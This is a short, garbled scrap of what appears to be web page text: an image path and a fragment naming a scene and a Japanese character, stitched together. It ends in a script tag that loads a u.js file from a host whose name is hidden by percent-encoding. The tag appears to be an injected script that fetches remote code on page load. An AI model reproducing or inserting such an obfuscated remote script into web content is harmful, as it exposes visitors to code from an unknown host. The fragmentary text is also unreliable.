 SeeIn青- scene2「-帆-波- 結-衣-」-<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>